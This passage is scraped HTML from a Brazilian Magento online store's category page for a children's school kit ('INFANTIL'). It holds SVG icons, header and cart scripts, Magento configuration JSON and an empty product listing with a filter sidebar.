  <symbol id="whats"     viewBox="0 0 16 16"><path d="M16,7.8c0,4.3-3.5,7.8-7.9,7.8c-1.4,0-2.7-0.4-3.8-1L0,16l1.4-4.2c-0.7-1.2-1.1-2.5-1.1-4 C0.3,3.5,3.8,0,8.1,0C12.5,0,16,3.5,16,7.8z M8.1,1.2c-3.6,0-6.6,2.9-6.6,6.6c0,1.4,0.5,2.8,1.3,3.8L2,14.1l2.5-0.8 c1,0.7,2.3,1.1,3.6,1.1c3.6,0,6.6-2.9,6.6-6.6C14.7,4.2,11.8,1.2,8.1,1.2z M12.1,9.6c0-0.1-0.2-0.1-0.4-0.2 c-0.2-0.1-1.1-0.6-1.3-0.6c-0.2-0.1-0.3-0.1-0.4,0.1C9.9,9,9.5,9.5,9.4,9.6C9.3,9.7,9.2,9.7,9,9.6C8.8,9.5,8.2,9.3,7.4,8.7 c-0.6-0.5-1-1.1-1.1-1.3C6.2,7.2,6.3,7.1,6.4,7c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0-0.2,0-0.3 c0-0.1-0.4-1-0.6-1.4C6.1,4.2,6,4.3,5.9,4.3c-0.1,0-0.2,0-0.4,0c-0.1,0-0.3,0-0.5,0.2C4.8,4.7,4.3,5.1,4.3,6.1C4.3,7,5,7.9,5.1,8 c0.1,0.1,1.3,2.1,3.3,2.9c2,0.8,2,0.5,2.3,0.5c0.3,0,1.1-0.5,1.3-0.9C12.2,10,12.2,9.7,12.1,9.6z"/></symbol>
  <symbol id="youtube"   viewBox="0 0 25 16"><path d="M23.455,2.504c-0.263-0.979-1.035-1.75-2.015-2.014C19.652,0,12.499,0,12.499,0S5.346,0,3.558,0.471 c-0.96,0.264-1.75,1.054-2.014,2.033C1.073,4.292,1.073,8,1.073,8s0,3.727,0.471,5.497c0.264,0.979,1.036,1.752,2.014,2.016 C5.365,16,12.499,16,12.499,16s7.153,0,8.941-0.471c0.979-0.262,1.752-1.035,2.016-2.014c0.471-1.789,0.471-5.497,0.471-5.497 S23.946,4.292,23.455,2.504z M10.222,11.426V4.574L16.171,8L10.222,11.426z"/></symbol>

  <!-- Sharing links - Redes Sociais -->
  <symbol id="s-facebook"  viewBox="0 0 408.788 408.788"><path style="fill:#475993;" d="M353.701,0H55.087C24.665,0,0.002,24.662,0.002,55.085v298.616c0,30.423,24.662,55.085,55.085,55.085 h147.275l0.251-146.078h-37.951c-4.932,0-8.935-3.988-8.954-8.92l-0.182-47.087c-0.019-4.959,3.996-8.989,8.955-8.989h37.882 v-45.498c0-52.8,32.247-81.55,79.348-81.55h38.65c4.945,0,8.955,4.009,8.955,8.955v39.704c0,4.944-4.007,8.952-8.95,8.955 l-23.719,0.011c-25.615,0-30.575,12.172-30.575,30.035v39.389h56.285c5.363,0,9.524,4.683,8.892,10.009l-5.581,47.087 c-0.534,4.506-4.355,7.901-8.892,7.901h-50.453l-0.251,146.078h87.631c30.422,0,55.084-24.662,55.084-55.084V55.085 C408.786,24.662,384.124,0,353.701,0z"/></symbol>
  <symbol id="s-twitter"  viewBox="0 0 512 512"><path style="fill:#03A9F4;" d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016 c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992 c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056 c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152 c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792 c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44 C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568 C480.224,136.96,497.728,118.496,512,97.248z"/></symbol>
  <symbol id="s-linkedin"  viewBox="0 0 382 382"><path style="fill:#0077B7;" d="M347.445,0H34.555C15.471,0,0,15.471,0,34.555v312.889C0,366.529,15.471,382,34.555,382h312.889 C366.529,382,382,366.529,382,347.444V34.555C382,15.471,366.529,0,347.445,0z M118.207,329.844c0,5.554-4.502,10.056-10.056,10.056 H65.345c-5.554,0-10.056-4.502-10.056-10.056V150.403c0-5.554,4.502-10.056,10.056-10.056h42.806 c5.554,0,10.056,4.502,10.056,10.056V329.844z M86.748,123.432c-22.459,0-40.666-18.207-40.666-40.666S64.289,42.1,86.748,42.1 s40.666,18.207,40.666,40.666S109.208,123.432,86.748,123.432z M341.91,330.654c0,5.106-4.14,9.246-9.246,9.246H286.73 c-5.106,0-9.246-4.14-9.246-9.246v-84.168c0-12.556,3.683-55.021-32.813-55.021c-28.309,0-34.051,29.066-35.204,42.11v97.079 c0,5.106-4.139,9.246-9.246,9.246h-44.426c-5.106,0-9.246-4.14-9.246-9.246V149.593c0-5.106,4.14-9.246,9.246-9.246h44.426 c5.106,0,9.246,4.14,9.246,9.246v15.655c10.497-15.753,26.097-27.912,59.312-27.912c73.552,0,73.131,68.716,73.131,106.472 L341.91,330.654L341.91,330.654z"/></symbol>
  <symbol id="s-pinterest"  viewBox="0 0 291.319 291.319"><path style="fill:#C8232C;" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659 S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/> <path style="fill:#FFFFFF;" d="M150.066,63.781c-51.327,0-77.19,35.632-77.19,65.337c0,17.989,7.028,33.993,22.122,39.956 c2.467,0.974,4.698,0.036,5.408-2.613l2.203-8.403c0.728-2.613,0.446-3.541-1.548-5.826c-4.361-4.962-7.128-11.398-7.128-20.511 c0-26.428,20.42-50.089,53.175-50.089c29.014,0,44.945,17.161,44.945,40.075c0,30.152-13.783,55.606-34.248,55.606 c-11.289,0-19.755-9.04-17.042-20.156c3.241-13.237,9.541-27.539,9.541-37.107c0-8.548-4.743-15.704-14.575-15.704 c-11.553,0-20.829,11.571-20.829,27.074c0,9.878,3.45,16.551,3.45,16.551l-13.901,56.998c-4.124,16.906-0.61,37.644-0.319,39.738 c0.182,1.238,1.821,1.529,2.567,0.601c1.065-1.347,14.821-17.798,19.5-34.239c1.329-4.652,7.602-28.75,7.602-28.75 c3.751,6.946,14.721,13.046,26.383,13.046c34.712,0,58.273-30.652,58.273-71.674C218.444,92.676,191.315,63.781,150.066,63.781z"/></symbol>

  <!-- Setas do Carrossel -->
  <symbol id="prev"      viewBox="0 0 10 16"><path d="M7.7,0.3L0.6,7.4C0.4,7.5,0.3,7.8,0.3,8c0,0.2,0.1,0.5,0.3,0.6l7.1,7.1C7.8,15.9,8.1,16,8.3,16s0.5-0.1,0.6-0.3l0.5-0.5 c0.2-0.2,0.3-0.4,0.3-0.6S9.6,14.1,9.4,14l-6-6l6-6c0.2-0.2,0.3-0.4,0.3-0.6c0-0.2-0.1-0.5-0.3-0.6L8.9,0.3C8.6-0.1,8-0.1,7.7,0.3 z"/></symbol>
  <symbol id="next"      viewBox="0 0 10 16"><path d="M2.3,15.7l7.1-7.1C9.6,8.5,9.7,8.2,9.7,8c0-0.2-0.1-0.5-0.3-0.6L2.3,0.3C2.2,0.1,1.9,0,1.7,0S1.3,0.1,1.1,0.3L0.6,0.8 C0.4,0.9,0.3,1.2,0.3,1.4S0.4,1.9,0.6,2l6,6l-6,6c-0.2,0.2-0.3,0.4-0.3,0.6c0,0.2,0.1,0.5,0.3,0.6l0.5,0.5 C1.4,16.1,2,16.1,2.3,15.7z"/></symbol>

  <!-- Setas do Carrossel de Marcas -->
  <symbol id="prev-thin"      viewBox="0 0 10 20"><path d="M0,10.1c0,0.2,0.1,0.5,0.3,0.7L8,19.6c0.4,0.5,1.1,0.6,1.6,0.2c0.5-0.4,0.6-1.1,0.2-1.6c0,0,0-0.1-0.1-0.1L2.6,10l7.1-8.1 c0.4-0.5,0.4-1.2,0-1.6S8.5-0.1,8,0.3c0,0,0,0.1-0.1,0.1L0.3,9.3C0.1,9.5,0,9.8,0,10.1L0,10.1z"/></symbol>
  <symbol id="next-thin"      viewBox="0 0 10 20"><path d="M10,9.9c0-0.2-0.1-0.5-0.3-0.7L2,0.4C1.6-0.1,0.9-0.1,0.4,0.2c-0.5,0.4-0.6,1.1-0.2,1.6c0,0,0,0.1,0.1,0.1L7.4,10l-7.1,8.1 c-0.4,0.5-0.4,1.2,0,1.6c0.5,0.4,1.2,0.4,1.6,0c0,0,0-0.1,0.1-0.1l7.7-8.8C9.9,10.5,10,10.2,10,9.9L10,9.9z"/></symbol>
  <symbol id="next-extrathin" viewBox="0 0 490.8 490.8"><path style="fill:#F44336;" d="M135.685,3.128c-4.237-4.093-10.99-3.975-15.083,0.262c-3.992,4.134-3.992,10.687,0,14.82 l227.115,227.136L120.581,472.461c-4.237,4.093-4.354,10.845-0.262,15.083c4.093,4.237,10.845,4.354,15.083,0.262 c0.089-0.086,0.176-0.173,0.262-0.262l234.667-234.667c4.164-4.165,4.164-10.917,0-15.083L135.685,3.128z"/> <path d="M128.133,490.68c-5.891,0.011-10.675-4.757-10.686-10.648c-0.005-2.84,1.123-5.565,3.134-7.571l227.136-227.115 L120.581,18.232c-4.171-4.171-4.171-10.933,0-15.104c4.171-4.171,10.933-4.171,15.104,0l234.667,234.667 c4.164,4.165,4.164,10.917,0,15.083L135.685,487.544C133.685,489.551,130.967,490.68,128.133,490.68z"/></symbol>
  <symbol id="prev-extrathin" viewBox="0 0 490.8 490.8"><path style="fill:#F44336;" d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006 c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083 c-0.086,0.089-0.173,0.176-0.262,0.262L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085 C368.236,489.664,365.511,490.792,362.671,490.787z"/> <path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256 c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083c-0.086,0.089-0.173,0.176-0.262,0.262 L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085C368.236,489.664,365.511,490.792,362.671,490.787z"/></symbol>
  
  <!-- Opcionais -->
  <symbol id="folha-canada"   viewBox="0 0 25 16"><path d="M12.143,16l0.179-3.426c0.01-0.209-0.151-0.385-0.359-0.395c-0.027-0.002-0.055,0-0.081,0.006l-3.41,0.6l0.46-1.271 c0.038-0.104,0.006-0.221-0.079-0.289L5.115,8.199l0.842-0.393c0.117-0.056,0.176-0.19,0.135-0.314L5.354,5.222l2.152,0.456 c0.12,0.025,0.241-0.038,0.289-0.15l0.417-0.981l1.68,1.802c0.099,0.104,0.262,0.108,0.364,0.01 c0.064-0.061,0.093-0.15,0.076-0.236l-0.81-4.177l1.298,0.75c0.123,0.072,0.281,0.031,0.354-0.092 c0.003-0.005,0.005-0.01,0.008-0.016L12.5,0l1.318,2.588c0.063,0.127,0.219,0.179,0.346,0.115c0.005-0.002,0.01-0.005,0.016-0.008 l1.298-0.75l-0.81,4.177c-0.027,0.14,0.064,0.275,0.203,0.302c0.088,0.017,0.176-0.012,0.237-0.076l1.679-1.802l0.418,0.981 c0.048,0.112,0.169,0.176,0.289,0.15l2.152-0.456l-0.739,2.271c-0.04,0.124,0.017,0.258,0.136,0.314l0.842,0.393l-3.736,3.025 c-0.086,0.068-0.118,0.186-0.08,0.289l0.461,1.271l-3.41-0.6c-0.206-0.037-0.4,0.102-0.435,0.307 c-0.005,0.027-0.006,0.055-0.005,0.082L12.856,16H12.143z"/></symbol>
</svg>
<div class="page-wrapper"><header class="page-header">
<div class="biz-bannerslider">
    </div>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Pular para o conteúdo    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Mensagem padrão de boas-vindas!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="ou">
    <a href="https://loja.conexia.com.br/customer/account/login/referer/aHR0cHM6Ly9sb2phLmNvbmV4aWEuY29tLmJyL2tpdC1lc2NvbGEvaW5mYW50aWw~/"        >Entrar</a>
</li>
<li><a href="https://loja.conexia.com.br/customer/account/create/" id="idocPz0n2i" >Criar uma conta</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://loja.conexia.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://loja.conexia.com.br/media/logo/websites/1/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <div class="cart-fade fade" style="display: none;"></div>
    <a class="showcart" href="#"
       data-bind="scope: 'minicart_content'">
       <svg class="ico"><use xlink:href="#cart"></use></svg>
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
            <script>
                require(['jquery'], function ($) {
                    $('a.showcart').click(function() {
                        if($(".block-minicart").length) {
                            $(".cart-fade").css("display", "block")
                            $('body').addClass("_has-modal");
                            $("#gbt-frame").hide();

                            $("#top-cart-btn-checkout").click(function() {
                                $(".cart-fade").css("display", "none")
                                $("#gbt-frame").show();
                            })
                        }
                    });

                    $(".cart-fade").click(function() {
                        $(".cart-fade").css("display", "none")
                        $('body').removeClass("_has-modal");
                        $("#gbt-frame").show();
                    })
                });
            </script>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/loja.conexia.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/loja.conexia.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/loja.conexia.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/loja.conexia.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/loja.conexia.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/loja.conexia.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9sb2phLmNvbmV4aWEuY29tLmJyL2tpdC1lc2NvbGEvaW5mYW50aWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/loja.conexia.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769021632}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"mpfreegifts.checkout.cart.notice":{"component":"uiComponent","config":{"template":"Mageplaza_FreeGifts\/cart\/mini_cart","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floja.conexia.com.br\u002Fstatic\u002Fversion1756427465\u002Ffrontend\u002FBizcommerce\u002Fconexia\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="headerinfo-item item myaccount">
    <div class="myaccount-container myaccount" data-bind="scope: 'my-account-header'">
        <div class="myaccount-header header">
            <a class="myaccount-link link" href="/customer/account/" title="Go to my account">
                <svg class="ico">
                    <use xlink:href="#user"></use>
                </svg>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <div class="myaccount-content">
            <ul class="list">
                <!-- ko ifnot: customer().fullname  -->
                    <li class="item">
                        <a class="link" href="/customer/account/login">Entre</a>
                    </li>
                    <li class="item">
                        <a class="link" href="/customer/account/create/">Cadastre-se</a>
                    </li>
                <!-- /ko -->
                <!-- ko if: customer().fullname  -->
                    <li class="item">
                        <a class="link" href="/customer/account">Meus Dados</a>
                    </li>
                    <li class="item">
                        <a class="link" href="/sales/order/history/">Meus Pedidos</a>
                    </li>
                    <li class="item">
                        <a class="link" href="/customer/account/logout/">Sair</a>
                    </li>
                <!-- /ko -->
            </ul>
        </div>
    </div>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "my-account-header": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://loja.conexia.com.br/"
                   title="Ir para a página inicial">
                    Home                </a>
                        </li>
                    <li class="item category605">
                            <a href="https://loja.conexia.com.br/kit-escola"
                   title="">
                    KIT PARA USO DA ESCOLA HIGH FIVE                </a>
                        </li>
                    <li class="item category606">
                            <strong>INFANTIL</strong>
                        </li>
            </ul>
</div>

<div class="biz-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >INFANTIL</span>    </h1>
    </div>

<div class="biz-bannerslider">
    </div>
<input name="form_key" type="hidden" value="yHGQCGcNwrekNm6v" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/loja.conexia.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/loja.conexia.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/loja.conexia.com.br\/","customerLoginUrl":"https:\/\/loja.conexia.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floja.conexia.com.br\u002Fstatic\u002Fversion1756427465\u002Ffrontend\u002FBizcommerce\u002Fconexia\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/loja.conexia.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Floja.conexia.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "1800",
                "updateSessionUrl": "https\u003A\u002F\u002Floja.conexia.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/loja.conexia.com.br\/page_cache\/block\/render\/id\/606\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_606"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/kit-escola\/infantil"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Mageplaza_LoginAsCustomer/js/storage": {
                "enableConsoleLog": false
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/loja.conexia.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
            <div class="message info empty"><div>Não encontramos produtos correspondentes a seleção.</div></div>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://loja.conexia.com.br/static/version1756427465/frontend/Bizcommerce/conexia/pt_BR/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {&quot;active&quot;:[&quot;id&quot;,&quot;cat&quot;,&quot;serie_produto&quot;,&quot;periodo_produto&quot;],&quot;params&quot;:{&quot;id&quot;:&quot;606&quot;},&quot;isCustomerLoggedIn&quot;:false,&quot;isAjax&quot;:true,&quot;slider&quot;:[],&quot;scroll&quot;:true,&quot;buttonSubmit&quot;:{&quot;enable&quot;:false,&quot;seoUrlEnable&quot;:false,&quot;baseUrl&quot;:&quot;https:\/\/loja.conexia.com.br\/kit-escola\/infantil&quot;,&quot;urlSuffix&quot;:null},&quot;multipleAttrs&quot;:[&quot;cat&quot;,&quot;serie_produto&quot;,&quot;periodo_produto&quot;],&quot;swatchOptionText&quot;:[],&quot;infiniteScroll&quot;:false,&quot;ionRange&quot;:false,&quot;displayType&quot;:{&quot;cat&quot;:[],&quot;serie_produto&quot;:[],&quot;periodo_produto&quot;:[]},&quot;ratingSlider&quot;:false}}'>
                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Opções de Compra                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="cat">
                        <div data-role="ln_title" class="filter-options-title">
                            Categoria                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items ln-items-cat ">
            <li class="item" >
                            <input type="checkbox"                        class="layer-input-filter" name="filter_cat">
                <a href="https://loja.conexia.com.br/kit-escola/infantil?cat=607">
                    GRUPO 3                                            <span class="count">1<span
                                    class="filter-count-label">item</span></span>
